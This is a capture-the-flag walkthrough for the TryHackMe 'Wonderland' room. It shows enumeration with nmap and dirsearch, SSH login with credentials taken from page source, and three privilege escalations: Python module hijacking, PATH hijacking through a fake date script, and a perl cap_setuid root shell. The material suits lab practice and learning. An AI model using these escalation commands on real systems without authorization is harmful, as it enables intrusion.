Link: https://tryhackme.com/room/wonderland
#1 “Obtain the flag in user.txt“
First, we use:

nmap -sCV 10.10.26.131to find open ports in the machine.
Next, we can use dirsearch to enumerate.
python3 dirsearch.py -u 10.10.26.131
And we found folder /r.

Continually using dirsearch to enumerate several times.
python3 dirsearch.py -u 10.10.26.131/rFinally, we will found the door we need.
View this page source and we have a username and password which we will use to access ssh.
ssh alice@10.10.26.131We found root.txt in /home/alice but cannot open it.

There is a hint.
So, I think that user.txt will be in /root.
cat /root/user.txt#2 “Escalate your privileges, what is the flag in root.txt?“
#rabbit
Find what alice can do with:
sudo -l
So alice can run python3.6 as rabbit.
cat walrus_and_the_carpenter.pyimport random
poem = """The sun was shining on the sea,
Shining with all his might:
He did his very best to make
The billows smooth and bright —
And this was odd, because it was
The middle of the night.
...
"O Oysters," said the Carpenter.
"You’ve had a pleasant run!
Shall we be trotting home again?"
But answer came there none —
And that was scarcely odd, because
They’d eaten every one."""
for i in range(10):
line = random.choice(poem.split("\n"))
print("The line was:\t", line)Then we will create a new random.py for this program to import.
echo 'import os' > random.py
echo 'os.system("/bin/sh")' >> random.pyRun this file as rabbit.
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
#hatter

There is a file named teaParty in /home/rabbit. Run this file, we get.

There is a line in teaParty.
/bin/echo -n 'Probably by ' && date --date='next hour' -RThis file call the script date, so we will create a new date for this file to call.
echo '#!/bin/bash' > /tmp/date
echo '/bin/bash' >> /tmp/date
chmod +x /tmp/dateMake sure that the system will call our date.
export PATH=/tmp:$PATHRun teaParty again to get hatter‘s shell.
#root
There is a password file in /home/hatter, we will use this password to access ssh as hatter.

ssh hatter@10.10.26.131We will use getcap to examine file capabilities.
-r enables recursive search
getcap -r / 2>/dev/null
/usr/bin/perl have cap_setuid+ep.
We will get root’s shell with:
/usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
And we get the root’s flag.
cat /home/alice/root.txt